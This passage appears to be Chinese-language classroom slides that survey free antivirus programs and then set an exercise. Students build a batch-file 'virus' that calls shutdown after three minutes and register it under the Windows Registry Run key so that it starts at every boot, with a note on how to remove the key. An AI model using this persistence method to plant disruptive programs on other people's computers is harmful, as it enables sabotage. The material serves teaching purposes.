

### **Avast! 4 Home Edition**

■ 來自捷克的防毒軟體, 家用版是免費的,目前 也有中文版,安裝後還 是需要註冊碼,不過註 冊碼是免費申請的,註 冊碼的有效期限也是沒 有限制的,但是程式更 新的有效期只有十四個 月,在此期限以後,必 須要重新註冊。



# **PC Tools AntiVirus Free Edition**

■ 這個免費版除了提供一 般防毒、防木馬功能, 還可支援「IntelliGuard Protection」檔案、 Email即時防護功能,不 過免費版不支援快速更 新病毒碼。



防毒軟體

#### ■不論使用哪一種防毒軟體,基本上都是亡羊補牢  $\circ$

 因為病毒永遠比防毒軟體的病毒碼早出現,因此 一不小心,即可能感染病毒,不要認為裝了防毒 軟體就不會中毒。



使用批次檔、bat2com 及系統的 shutdown 命令, 撰寫製作一個會自動關機的批次檔病毒,檔名為 shutdown, 能執行 3 分鐘之後會關機的動作, bat2com 能夠將檔案轉成 shutdown.com。

C:\Documents and Settings\ccyen>shutdown

使用方式: shutdown [-i | -l | -s | -r | -a] [-f] [-m \computername] [-t xx] [-c "comment"] [-d up:xx:vv]





利用下面的編輯方法,將自製的病毒程式變成每次開機 都會執行。

1. 「桌面」=>「開始」=>「執行」=>輸入「regedit」, 按下 Enter 。 2.找到HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\ CurrentVersion\Run

3.在右邊的視窗按右鍵,選擇「新增」及「字串值」,名稱任意輸入,通 常會輸入與執行程式有關的名字,以後要刪除才比較好找。 4.點兩下剛才新增的字串值。

5.輸入所要執行的程式完整的路徑。





6.重開機後就會自己執行自動關機病毒。 7.如果不想開機執行,就將 Registry 中的字串值刪除即可。